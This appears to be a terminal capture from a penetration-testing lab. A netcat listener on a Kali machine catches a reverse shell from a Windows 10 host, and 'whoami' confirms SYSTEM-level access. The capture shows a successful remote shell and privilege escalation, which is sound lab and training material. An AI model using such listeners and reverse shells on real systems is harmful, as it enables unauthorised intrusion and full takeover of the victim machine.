 ┌──(kali㉿ kali)-[~/Documents/exploit_suggester]
└─$ sudo nc -lnvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [192.168.49.111] from (UNKNOWN) [192.168.111.99] 49695
Microsoft Windows [Version 10.0.18362.1016]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>